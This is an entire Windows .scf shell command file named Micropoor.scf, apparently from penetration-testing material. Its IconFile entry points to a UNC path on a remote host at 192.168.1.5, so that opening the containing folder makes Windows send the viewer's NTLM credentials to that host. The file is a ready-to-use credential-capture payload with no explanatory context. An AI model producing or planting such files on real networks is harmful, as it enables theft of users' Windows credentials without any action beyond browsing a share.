 Micropoor.scf
1 [Shell]
2 Command=2
3 IconFile=\\192.168.1.5\micropoor.ico
4 [Taskbar]
5 Command=ToggleDesktop